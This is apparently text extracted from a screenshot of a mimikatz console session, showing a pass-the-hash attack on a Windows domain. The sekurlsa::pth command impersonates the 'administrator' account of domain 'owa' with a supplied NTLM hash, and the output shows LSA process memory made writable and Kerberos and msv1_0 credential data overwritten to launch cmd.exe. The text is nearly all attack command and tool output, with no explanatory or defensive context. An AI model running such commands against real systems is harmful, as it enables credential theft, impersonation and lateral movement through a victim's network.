 本地磁盘 (C:)
mimikatz 2.1.1 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /domain:owa /user:administrator /ntlm:81be2f80d56810054
9beac645d6a7141
user    : administrator
domain  : owa
program : cmd.exe
impers. : no
NTLM    : 81be2f80d568100549beac645d6a7141
  ¦  PID  2328
  ¦  TID  2776
  ¦  LSA Process is now R/W
  ¦  LUID 0 ; 353542 (00000000:00056506)
  \_ msv1_0   - data copy @ 00000000046B2CE0 : OK !
  \_ kerberos - data copy @ 0000000000A58C08
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace -> null
mimikatz # _